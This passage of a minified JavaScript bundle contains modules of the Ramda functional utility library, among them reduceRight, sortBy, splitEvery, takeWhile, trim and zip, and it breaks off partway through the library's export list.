"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=r(require("./internal/_curry3.js"));function r(e){return e&&e.__esModule?e:{default:e}}var t=(0,e.default)(function(e,r,t){for(var u=t.length-1;u>=0;)r=e(t[u],r),u-=1;return r}),u=t;exports.default=u;
},{"./internal/_curry3.js":"kpol"}],"rWyQ":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=u(require("./internal/_curryN.js")),r=u(require("./internal/_reduce.js")),t=u(require("./internal/_reduced.js"));function u(e){return e&&e.__esModule?e:{default:e}}var n=(0,e.default)(4,[],function(e,u,n,d){return(0,r.default)(function(r,n){return e(r,n)?u(r,n):(0,t.default)(r)},n,d)}),d=n;exports.default=d;
},{"./internal/_curryN.js":"CrMu","./internal/_reduce.js":"O4GP","./internal/_reduced.js":"zVAH"}],"LNfD":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=t(require("./internal/_curry1.js")),r=t(require("./internal/_reduced.js"));function t(e){return e&&e.__esModule?e:{default:e}}var u=(0,e.default)(r.default),d=u;exports.default=d;
},{"./internal/_curry1.js":"tznh","./internal/_reduced.js":"zVAH"}],"Q8fG":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=r(require("./internal/_curry2.js"));function r(e){return e&&e.__esModule?e:{default:e}}var t=(0,e.default)(function(e,r){var t,n=Number(r),u=0;if(n<0||isNaN(n))throw new RangeError("n must be a non-negative number");for(t=new Array(n);u<n;)t[u]=e(u),u+=1;return t}),n=t;exports.default=n;
},{"./internal/_curry2.js":"ONaB"}],"b9au":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=u(require("./internal/_curry2.js")),r=u(require("./always.js")),t=u(require("./times.js"));function u(e){return e&&e.__esModule?e:{default:e}}var a=(0,e.default)(function(e,u){return(0,t.default)((0,r.default)(e),u)}),s=a;exports.default=s;
},{"./internal/_curry2.js":"ONaB","./always.js":"Pija","./times.js":"Q8fG"}],"eIvh":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=r(require("./internal/_curry3.js"));function r(e){return e&&e.__esModule?e:{default:e}}var t=(0,e.default)(function(e,r,t){return t.replace(e,r)}),u=t;exports.default=u;
},{"./internal/_curry3.js":"kpol"}],"SwYU":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=r(require("./internal/_curry3.js"));function r(e){return e&&e.__esModule?e:{default:e}}var t=(0,e.default)(function(e,r,t){for(var u=0,n=t.length,o=[r];u<n;)r=e(r,t[u]),o[u+1]=r,u+=1;return o}),u=t;exports.default=u;
},{"./internal/_curry3.js":"kpol"}],"t1Wd":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=a(require("./internal/_curry2.js")),r=a(require("./ap.js")),u=a(require("./map.js")),t=a(require("./prepend.js")),n=a(require("./reduceRight.js"));function a(e){return e&&e.__esModule?e:{default:e}}var d=(0,e.default)(function(e,a){return"function"==typeof a.sequence?a.sequence(e):(0,n.default)(function(e,n){return(0,r.default)((0,u.default)(t.default,e),n)},e([]),a)}),f=d;exports.default=f;
},{"./internal/_curry2.js":"ONaB","./ap.js":"LbNs","./map.js":"NpRO","./prepend.js":"GqLk","./reduceRight.js":"E7US"}],"DeH6":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=u(require("./internal/_curry3.js")),r=u(require("./always.js")),t=u(require("./over.js"));function u(e){return e&&e.__esModule?e:{default:e}}var a=(0,e.default)(function(e,u,a){return(0,t.default)(e,(0,r.default)(u),a)}),l=a;exports.default=l;
},{"./internal/_curry3.js":"kpol","./always.js":"Pija","./over.js":"Nq77"}],"AVkf":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=r(require("./internal/_curry2.js"));function r(e){return e&&e.__esModule?e:{default:e}}var t=(0,e.default)(function(e,r){return Array.prototype.slice.call(r,0).sort(e)}),u=t;exports.default=u;
},{"./internal/_curry2.js":"ONaB"}],"js4T":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=r(require("./internal/_curry2.js"));function r(e){return e&&e.__esModule?e:{default:e}}var t=(0,e.default)(function(e,r){return Array.prototype.slice.call(r,0).sort(function(r,t){var u=e(r),o=e(t);return u<o?-1:u>o?1:0})}),u=t;exports.default=u;
},{"./internal/_curry2.js":"ONaB"}],"WNSN":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=r(require("./internal/_curry2.js"));function r(e){return e&&e.__esModule?e:{default:e}}var t=(0,e.default)(function(e,r){return Array.prototype.slice.call(r,0).sort(function(r,t){for(var u=0,o=0;0===u&&o<e.length;)u=e[o](r,t),o+=1;return u})}),u=t;exports.default=u;
},{"./internal/_curry2.js":"ONaB"}],"btNo":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=t(require("./invoker.js"));function t(e){return e&&e.__esModule?e:{default:e}}var r=(0,e.default)(1,"split"),u=r;exports.default=u;
},{"./invoker.js":"of1t"}],"k5o8":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=u(require("./internal/_curry2.js")),r=u(require("./length.js")),t=u(require("./slice.js"));function u(e){return e&&e.__esModule?e:{default:e}}var l=(0,e.default)(function(e,u){return[(0,t.default)(0,e,u),(0,t.default)(e,(0,r.default)(u),u)]}),a=l;exports.default=a;
},{"./internal/_curry2.js":"ONaB","./length.js":"Tfdg","./slice.js":"d4ev"}],"TmFS":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=t(require("./internal/_curry2.js")),r=t(require("./slice.js"));function t(e){return e&&e.__esModule?e:{default:e}}var u=(0,e.default)(function(e,t){if(e<=0)throw new Error("First argument to splitEvery must be a positive integer");for(var u=[],i=0;i<t.length;)u.push((0,r.default)(i,i+=e,t));return u}),i=u;exports.default=i;
},{"./internal/_curry2.js":"ONaB","./slice.js":"d4ev"}],"kdaU":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=r(require("./internal/_curry2.js"));function r(e){return e&&e.__esModule?e:{default:e}}var t=(0,e.default)(function(e,r){for(var t=0,u=r.length,l=[];t<u&&!e(r[t]);)l.push(r[t]),t+=1;return[l,Array.prototype.slice.call(r,t)]}),u=t;exports.default=u;
},{"./internal/_curry2.js":"ONaB"}],"Sj1A":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=u(require("./internal/_curry2.js")),r=u(require("./equals.js")),t=u(require("./take.js"));function u(e){return e&&e.__esModule?e:{default:e}}var a=(0,e.default)(function(e,u){return(0,r.default)((0,t.default)(e.length,u),e)}),l=a;exports.default=l;
},{"./internal/_curry2.js":"ONaB","./equals.js":"nNDo","./take.js":"JnVN"}],"rjHs":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=r(require("./internal/_curry2.js"));function r(e){return e&&e.__esModule?e:{default:e}}var t=(0,e.default)(function(e,r){return Number(e)-Number(r)}),u=t;exports.default=u;
},{"./internal/_curry2.js":"ONaB"}],"pTL8":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=u(require("./internal/_curry2.js")),r=u(require("./concat.js")),t=u(require("./difference.js"));function u(e){return e&&e.__esModule?e:{default:e}}var a=(0,e.default)(function(e,u){return(0,r.default)((0,t.default)(e,u),(0,t.default)(u,e))}),d=a;exports.default=d;
},{"./internal/_curry2.js":"ONaB","./concat.js":"rrP6","./difference.js":"ErY5"}],"jPSf":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=u(require("./internal/_curry3.js")),r=u(require("./concat.js")),t=u(require("./differenceWith.js"));function u(e){return e&&e.__esModule?e:{default:e}}var a=(0,e.default)(function(e,u,a){return(0,r.default)((0,t.default)(e,u,a),(0,t.default)(e,a,u))}),d=a;exports.default=d;
},{"./internal/_curry3.js":"kpol","./concat.js":"rrP6","./differenceWith.js":"vx2d"}],"sstO":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=t(require("./internal/_curry2.js")),r=t(require("./slice.js"));function t(e){return e&&e.__esModule?e:{default:e}}var u=(0,e.default)(function(e,t){for(var u=t.length-1;u>=0&&e(t[u]);)u-=1;return(0,r.default)(u+1,1/0,t)}),l=u;exports.default=l;
},{"./internal/_curry2.js":"ONaB","./slice.js":"d4ev"}],"IIc4":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=u(require("./_curry2.js")),t=u(require("./_reduced.js")),r=u(require("./_xfBase.js"));function u(e){return e&&e.__esModule?e:{default:e}}var s=function(){function e(e,t){this.xf=t,this.f=e}return e.prototype["@@transducer/init"]=r.default.init,e.prototype["@@transducer/result"]=r.default.result,e.prototype["@@transducer/step"]=function(e,r){return this.f(r)?this.xf["@@transducer/step"](e,r):(0,t.default)(e)},e}(),n=(0,e.default)(function(e,t){return new s(e,t)}),i=n;exports.default=i;
},{"./_curry2.js":"ONaB","./_reduced.js":"zVAH","./_xfBase.js":"wlHy"}],"TWpP":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=a(require("./internal/_curry2.js")),r=a(require("./internal/_dispatchable.js")),t=a(require("./internal/_xtakeWhile.js")),u=a(require("./slice.js"));function a(e){return e&&e.__esModule?e:{default:e}}var l=(0,e.default)((0,r.default)(["takeWhile"],t.default,function(e,r){for(var t=0,a=r.length;t<a&&e(r[t]);)t+=1;return(0,u.default)(0,t,r)})),i=l;exports.default=i;
},{"./internal/_curry2.js":"ONaB","./internal/_dispatchable.js":"sLuo","./internal/_xtakeWhile.js":"IIc4","./slice.js":"d4ev"}],"HIVA":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var t=r(require("./_curry2.js")),e=r(require("./_xfBase.js"));function r(t){return t&&t.__esModule?t:{default:t}}var u=function(){function t(t,e){this.xf=e,this.f=t}return t.prototype["@@transducer/init"]=e.default.init,t.prototype["@@transducer/result"]=e.default.result,t.prototype["@@transducer/step"]=function(t,e){return this.f(e),this.xf["@@transducer/step"](t,e)},t}(),n=(0,t.default)(function(t,e){return new u(t,e)}),s=n;exports.default=s;
},{"./_curry2.js":"ONaB","./_xfBase.js":"wlHy"}],"wWvF":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=u(require("./internal/_curry2.js")),r=u(require("./internal/_dispatchable.js")),t=u(require("./internal/_xtap.js"));function u(e){return e&&e.__esModule?e:{default:e}}var a=(0,e.default)((0,r.default)([],t.default,function(e,r){return e(r),r})),l=a;exports.default=l;
},{"./internal/_curry2.js":"ONaB","./internal/_dispatchable.js":"sLuo","./internal/_xtap.js":"HIVA"}],"Ax4M":[function(require,module,exports) {
"use strict";function e(e){return"[object RegExp]"===Object.prototype.toString.call(e)}Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=e;
},{}],"HkXy":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=i(require("./internal/_cloneRegExp.js")),r=i(require("./internal/_curry2.js")),t=i(require("./internal/_isRegExp.js")),u=i(require("./toString.js"));function i(e){return e&&e.__esModule?e:{default:e}}var s=(0,r.default)(function(r,i){if(!(0,t.default)(r))throw new TypeError("‘test’ requires a value of type RegExp as its first argument; received "+(0,u.default)(r));return(0,e.default)(r).test(i)}),a=s;exports.default=a;
},{"./internal/_cloneRegExp.js":"sQ57","./internal/_curry2.js":"ONaB","./internal/_isRegExp.js":"Ax4M","./toString.js":"ZqiY"}],"uj4S":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=t(require("./internal/_curry2.js")),r=t(require("./internal/_assertPromise.js"));function t(e){return e&&e.__esModule?e:{default:e}}var u=(0,e.default)(function(e,t){return(0,r.default)("andThen",t),t.then(e)}),n=u;exports.default=n;
},{"./internal/_curry2.js":"ONaB","./internal/_assertPromise.js":"acTy"}],"UucR":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=r(require("./invoker.js"));function r(e){return e&&e.__esModule?e:{default:e}}var t=(0,e.default)(0,"toLowerCase"),o=t;exports.default=o;
},{"./invoker.js":"of1t"}],"uWak":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=t(require("./internal/_curry1.js")),r=t(require("./internal/_has.js"));function t(e){return e&&e.__esModule?e:{default:e}}var u=(0,e.default)(function(e){var t=[];for(var u in e)(0,r.default)(u,e)&&(t[t.length]=[u,e[u]]);return t}),a=u;exports.default=a;
},{"./internal/_curry1.js":"tznh","./internal/_has.js":"mIWe"}],"wlsg":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=r(require("./internal/_curry1.js"));function r(e){return e&&e.__esModule?e:{default:e}}var t=(0,e.default)(function(e){var r=[];for(var t in e)r[r.length]=[t,e[t]];return r}),u=t;exports.default=u;
},{"./internal/_curry1.js":"tznh"}],"Ddk7":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=r(require("./invoker.js"));function r(e){return e&&e.__esModule?e:{default:e}}var t=(0,e.default)(0,"toUpperCase"),u=t;exports.default=u;
},{"./invoker.js":"of1t"}],"sTpo":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=u(require("./internal/_reduce.js")),r=u(require("./internal/_xwrap.js")),t=u(require("./curryN.js"));function u(e){return e&&e.__esModule?e:{default:e}}var n=(0,t.default)(4,function(t,u,n,a){return(0,e.default)(t("function"==typeof u?(0,r.default)(u):u),n,a)}),a=n;exports.default=a;
},{"./internal/_reduce.js":"O4GP","./internal/_xwrap.js":"a1sP","./curryN.js":"Aw5g"}],"aEWy":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=r(require("./internal/_curry1.js"));function r(e){return e&&e.__esModule?e:{default:e}}var t=(0,e.default)(function(e){for(var r=0,t=[];r<e.length;){for(var u=e[r],o=0;o<u.length;)void 0===t[o]&&(t[o]=[]),t[o].push(u[o]),o+=1;r+=1}return t}),u=t;exports.default=u;
},{"./internal/_curry1.js":"tznh"}],"TLdI":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=u(require("./internal/_curry3.js")),r=u(require("./map.js")),t=u(require("./sequence.js"));function u(e){return e&&e.__esModule?e:{default:e}}var a=(0,e.default)(function(e,u,a){return"function"==typeof a["fantasy-land/traverse"]?a["fantasy-land/traverse"](u,e):(0,t.default)(e,(0,r.default)(u,a))}),n=a;exports.default=n;
},{"./internal/_curry3.js":"kpol","./map.js":"NpRO","./sequence.js":"t1Wd"}],"gbU5":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=r(require("./internal/_curry1.js"));function r(e){return e&&e.__esModule?e:{default:e}}var t="\t\n\v\f\r   ᠎             　\u2028\u2029\ufeff",u="​",n="function"==typeof String.prototype.trim,f=n&&!t.trim()&&u.trim()?(0,e.default)(function(e){return e.trim()}):(0,e.default)(function(e){var r=new RegExp("^["+t+"]["+t+"]*"),u=new RegExp("["+t+"]["+t+"]*$");return e.replace(r,"").replace(u,"")}),i=f;exports.default=i;
},{"./internal/_curry1.js":"tznh"}],"ViaZ":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=u(require("./internal/_arity.js")),t=u(require("./internal/_concat.js")),r=u(require("./internal/_curry2.js"));function u(e){return e&&e.__esModule?e:{default:e}}var n=(0,r.default)(function(r,u){return(0,e.default)(r.length,function(){try{return r.apply(this,arguments)}catch(e){return u.apply(this,(0,t.default)([e],arguments))}})}),a=n;exports.default=a;
},{"./internal/_arity.js":"MpM6","./internal/_concat.js":"b2EH","./internal/_curry2.js":"ONaB"}],"sLU2":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=r(require("./internal/_curry1.js"));function r(e){return e&&e.__esModule?e:{default:e}}var t=(0,e.default)(function(e){return function(){return e(Array.prototype.slice.call(arguments,0))}}),u=t;exports.default=u;
},{"./internal/_curry1.js":"tznh"}],"lJll":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=t(require("./internal/_curry1.js")),r=t(require("./nAry.js"));function t(e){return e&&e.__esModule?e:{default:e}}var u=(0,e.default)(function(e){return(0,r.default)(1,e)}),n=u;exports.default=n;
},{"./internal/_curry1.js":"tznh","./nAry.js":"zAet"}],"Rtvl":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=t(require("./internal/_curry2.js")),r=t(require("./curryN.js"));function t(e){return e&&e.__esModule?e:{default:e}}var u=(0,e.default)(function(e,t){return(0,r.default)(e,function(){for(var r,u=1,n=t,l=0;u<=e&&"function"==typeof n;)r=u===e?arguments.length:l+n.length,n=n.apply(this,Array.prototype.slice.call(arguments,l,r)),u+=1,l=r;return n})}),n=u;exports.default=n;
},{"./internal/_curry2.js":"ONaB","./curryN.js":"Aw5g"}],"zxVp":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=r(require("./internal/_curry2.js"));function r(e){return e&&e.__esModule?e:{default:e}}var t=(0,e.default)(function(e,r){for(var t=e(r),u=[];t&&t.length;)u[u.length]=t[0],t=e(t[1]);return u}),u=t;exports.default=u;
},{"./internal/_curry2.js":"ONaB"}],"D302":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=a(require("./internal/_concat.js")),r=a(require("./internal/_curry2.js")),t=a(require("./compose.js")),u=a(require("./uniq.js"));function a(e){return e&&e.__esModule?e:{default:e}}var l=(0,r.default)((0,t.default)(u.default,e.default)),s=l;exports.default=s;
},{"./internal/_concat.js":"b2EH","./internal/_curry2.js":"ONaB","./compose.js":"DDCP","./uniq.js":"nDVN"}],"lwQx":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=t(require("./internal/_includesWith.js")),r=t(require("./internal/_curry2.js"));function t(e){return e&&e.__esModule?e:{default:e}}var u=(0,r.default)(function(r,t){for(var u,n=0,l=t.length,a=[];n<l;)u=t[n],(0,e.default)(r,u,a)||(a[a.length]=u),n+=1;return a}),n=u;exports.default=n;
},{"./internal/_includesWith.js":"rTy2","./internal/_curry2.js":"ONaB"}],"igFZ":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=u(require("./internal/_concat.js")),r=u(require("./internal/_curry3.js")),t=u(require("./uniqWith.js"));function u(e){return e&&e.__esModule?e:{default:e}}var n=(0,r.default)(function(r,u,n){return(0,t.default)(r,(0,e.default)(u,n))}),a=n;exports.default=a;
},{"./internal/_concat.js":"b2EH","./internal/_curry3.js":"kpol","./uniqWith.js":"lwQx"}],"LwTa":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=r(require("./internal/_curry3.js"));function r(e){return e&&e.__esModule?e:{default:e}}var t=(0,e.default)(function(e,r,t){return e(t)?t:r(t)}),u=t;exports.default=u;
},{"./internal/_curry3.js":"kpol"}],"iG6T":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=r(require("./internal/_identity.js")),t=r(require("./chain.js"));function r(e){return e&&e.__esModule?e:{default:e}}var u=(0,t.default)(e.default),a=u;exports.default=a;
},{"./internal/_identity.js":"w9YA","./chain.js":"fJUp"}],"ADDr":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=r(require("./internal/_curry3.js"));function r(e){return e&&e.__esModule?e:{default:e}}var t=(0,e.default)(function(e,r,t){for(var u=t;!e(u);)u=r(u);return u}),u=t;exports.default=u;
},{"./internal/_curry3.js":"kpol"}],"U5rT":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=r(require("./internal/_curry1.js"));function r(e){return e&&e.__esModule?e:{default:e}}var t=(0,e.default)(function(e){var r,t=[];for(r in e)t[t.length]=e[r];return t}),u=t;exports.default=u;
},{"./internal/_curry1.js":"tznh"}],"ARw4":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=t(require("./internal/_curry2.js"));function t(e){return e&&e.__esModule?e:{default:e}}var r=function(e){return{value:e,"fantasy-land/map":function(){return this}}},u=(0,e.default)(function(e,t){return e(r)(t).value}),n=u;exports.default=n;
},{"./internal/_curry2.js":"ONaB"}],"ZD4L":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=r(require("./internal/_curry3.js"));function r(e){return e&&e.__esModule?e:{default:e}}var t=(0,e.default)(function(e,r,t){return e(t)?r(t):t}),u=t;exports.default=u;
},{"./internal/_curry3.js":"kpol"}],"y5kW":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=t(require("./internal/_curry2.js")),r=t(require("./internal/_has.js"));function t(e){return e&&e.__esModule?e:{default:e}}var u=(0,e.default)(function(e,t){for(var u in e)if((0,r.default)(u,e)&&!e[u](t[u]))return!1;return!0}),n=u;exports.default=n;
},{"./internal/_curry2.js":"ONaB","./internal/_has.js":"mIWe"}],"IEVp":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=a(require("./internal/_curry2.js")),r=a(require("./equals.js")),u=a(require("./map.js")),t=a(require("./where.js"));function a(e){return e&&e.__esModule?e:{default:e}}var l=(0,e.default)(function(e,a){return(0,t.default)((0,u.default)(r.default,e),a)}),s=l;exports.default=s;
},{"./internal/_curry2.js":"ONaB","./equals.js":"nNDo","./map.js":"NpRO","./where.js":"y5kW"}],"pICA":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=l(require("./internal/_includes.js")),r=l(require("./internal/_curry2.js")),t=l(require("./flip.js")),u=l(require("./reject.js"));function l(e){return e&&e.__esModule?e:{default:e}}var i=(0,r.default)(function(r,l){return(0,u.default)((0,t.default)(e.default)(r),l)}),a=i;exports.default=a;
},{"./internal/_includes.js":"UfNs","./internal/_curry2.js":"ONaB","./flip.js":"lqVT","./reject.js":"kZgy"}],"iqqp":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=r(require("./internal/_curry2.js"));function r(e){return e&&e.__esModule?e:{default:e}}var t=(0,e.default)(function(e,r){return Boolean(!e^!r)}),u=t;exports.default=u;
},{"./internal/_curry2.js":"ONaB"}],"muyF":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=r(require("./internal/_curry2.js"));function r(e){return e&&e.__esModule?e:{default:e}}var t=(0,e.default)(function(e,r){for(var t,u=0,n=e.length,l=r.length,o=[];u<n;){for(t=0;t<l;)o[o.length]=[e[u],r[t]],t+=1;u+=1}return o}),u=t;exports.default=u;
},{"./internal/_curry2.js":"ONaB"}],"Mwn5":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=r(require("./internal/_curry2.js"));function r(e){return e&&e.__esModule?e:{default:e}}var t=(0,e.default)(function(e,r){for(var t=[],u=0,n=Math.min(e.length,r.length);u<n;)t[u]=[e[u],r[u]],u+=1;return t}),u=t;exports.default=u;
},{"./internal/_curry2.js":"ONaB"}],"f8OV":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=r(require("./internal/_curry2.js"));function r(e){return e&&e.__esModule?e:{default:e}}var t=(0,e.default)(function(e,r){for(var t=0,u=Math.min(e.length,r.length),n={};t<u;)n[e[t]]=r[t],t+=1;return n}),u=t;exports.default=u;
},{"./internal/_curry2.js":"ONaB"}],"dojI":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=r(require("./internal/_curry3.js"));function r(e){return e&&e.__esModule?e:{default:e}}var t=(0,e.default)(function(e,r,t){for(var u=[],n=0,a=Math.min(r.length,t.length);n<a;)u[n]=e(r[n],t[n]),n+=1;return u}),u=t;exports.default=u;
},{"./internal/_curry3.js":"kpol"}],"iPbX":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=t(require("./curryN.js")),r=t(require("./internal/_curry1.js"));function t(e){return e&&e.__esModule?e:{default:e}}var u=(0,r.default)(function(r){return(0,e.default)(r.length,function(){var e=arguments;return function(){return r.apply(this,e)}})}),n=u;exports.default=n;
},{"./curryN.js":"Aw5g","./internal/_curry1.js":"tznh"}],"Chpm":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),Object.defineProperty(exports,"F",{enumerable:!0,get:function(){return e.default}}),Object.defineProperty(exports,"T",{enumerable:!0,get:function(){return r.default}}),Object.defineProperty(exports,"__",{enumerable:!0,get:function(){return t.default}}),Object.defineProperty(exports,"add",{enumerable:!0,get:function(){return n.default}}),Object.defineProperty(exports,"addIndex",{enumerable:!0,get:function(){return u.default}}),Object.defineProperty(exports,"adjust",{enumerable:!0,get:function(){return i.default}}),Object.defineProperty(exports,"all",{enumerable:!0,get:function(){return o.default}}),Object.defineProperty(exports,"allPass",{enumerable:!0,get:function(){return f.default}}),Object.defineProperty(exports,"always",{enumerable:!0,get:function(){return a.default}}),Object.defineProperty(exports,"and",{enumerable:!0,get:function(){return p.default}}),Object.defineProperty(exports,"any",{enumerable:!0,get:function(){return s.default}}),Object.defineProperty(exports,"anyPass",{enumerable:!0,get:function(){return c.default}}),Object.defineProperty(exports,"ap",{enumerable:!0,get:function(){return l.default}}),Object.defineProperty(exports,"aperture",{enumerable:!0,get:function(){return d.default}}),Object.defineProperty(exports,"append",{enumerable:!0,get:function(){return j.default}}),Object.defineProperty(exports,"apply",{enumerable:!0,get:function(){return b.default}}),Object.defineProperty(exports,"applySpec",{enumerable:!0,get:function(){return m.default}}),Object.defineProperty(exports,"applyTo",{enumerable:!0,get:function(){return y.default}}),Object.defineProperty(exports,"ascend",{enumerable:!0,get:function(){return g.default}}),Object.defineProperty(exports,"assoc",{enumerable:!0,get:function(){return x.default}}),Object.defineProperty(exports,"assocPath",{enumerable:!0,get:function(){return P.default}}),Object.defineProperty(exports,"binary",{enumerable:!0,get:function(){return q.default}}),Object.defineProperty(exports,"bind",{enumerable:!0,get:function(){return O.default}}),Object.defineProperty(exports,"both",{enumerable:!0,get:function(){return h.default}}),Object.defineProperty(exports,"call",{enumerable:!0,get:function(){return W.default}}),Object.defineProperty(exports,"chain",{enumerable:!0,get:function(){return v.default}}),Object.defineProperty(exports,"clamp",{enumerable:!0,get:function(){return k.default}}),Object.defineProperty(exports,"clone",{enumerable:!0,get:function(){return I.default}}),Object.defineProperty(exports,"comparator",{enumerable:!0,get:function(){return B.default}}),Object.defineProperty(exports,"complement",{enumerable:!0,get:function(){return L.default}}),Object.defineProperty(exports,"compose",{enumerable:!0,get:function(){return w.default}}),Object.defineProperty(exports,"composeK",{enumerable:!0,get:function(){return A.default}}),Object.defineProperty(exports,"composeP",{enumerable:!0,get:function(){return E.default}}),Object.defineProperty(exports,"composeWith",{enumerable:!0,get:function(){return R.default}}),Object.defineProperty(exports,"concat",{enumerable:!0,get:function(){return D.default}}),Object.defineProperty(exports,"cond",{enumerable:!0,get:function(){return N.default}}),Object.defineProperty(exports,"construct",{enumerable:!0,get:function(){return z.default}}),Object.defineProperty(exports,"constructN",{enumerable:!0,get:function(){return K.default}}),Object.defineProperty(exports,"contains",{enumerable:!0,get:function(){return S.default}}),Object.defineProperty(exports,"converge",{enumerable:!0,get:function(){return T.default}}),Object.defineProperty(exports,"countBy",{enumerable:!0,get:function(){return _.default}}),Object.defineProperty(exports,"curry",{enumerable:!0,get:function(){return M.default}}),Object.defineProperty(exports,"curryN",{enumerable:!0,get:function(){return C.default}}),Object.defineProperty(exports,"dec",{enumerable:!0,get:function(){return F.default}}),Object.defineProperty(exports,"defaultTo",{enumerable:!0,get:function(){return J.default}}),Object.defineProperty(exports,"descend",{enumerable:!0,get:function(){return U.default}}),Object.defineProperty(exports,"difference",{enumerable:!0,get:function(){return G.default}}),Object.defineProperty(exports,"differenceWith",{enumerable:!0,get:function(){return H.default}}),Object.defineProperty(exports,"dissoc",{enumerable:!0,get:function(){return Q.default}}),Object.defineProperty(exports,"dissocPath",{enumerable:!0,get:function(){return V.default}}),Object.defineProperty(exports,"divide",{enumerable:!0,get:function(){return 